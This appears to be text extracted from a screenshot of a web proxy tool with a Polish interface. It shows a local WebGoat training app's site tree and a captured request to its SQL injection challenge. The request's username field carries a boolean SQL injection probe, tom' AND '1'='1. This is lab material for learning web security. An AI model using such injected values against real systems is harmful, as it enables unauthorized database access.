 Nagłówek: Raw View
Ciało: Raw View
plugins
POST:register.mvc()(agree,matchingPassword,password,username)
GET:registration
service
GET:hint.mvc
GET:labels.mvc
GET:lessoninfo.mvc
GET:lessonmenu.mvc
GET:lessonoverview.mvc
GET:SqlInjection.lesson.lesson
SqlInjectionAdvanced
PUT:challenge
POST:challenge_Login()(password_login,username_login)
GET:SqlInjectionAdvanced.lesson.lesson
GET:start.mvc
GET:WebGoatIntroduction.lesson.lesson
GET:welcome.mvc
PUT http://localhost:8080/WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 96
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.110 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: https://localhost:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://localhost:8080/WebGoat/start.mvc
Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=Q008CHCiz5Gj2E5RnaqZ9YPVc-9960NDzsiJwP1N
username_reg=tom'+AND+'1'%3D'1&email_reg=tom%40tom.com&password_reg=tom&
confirm_password_reg=tom
Historia
Szukaj
Zagrozenia
Wynik
Pająk
"pająka AJAX"
Aktywne Skanowanie
WebSocket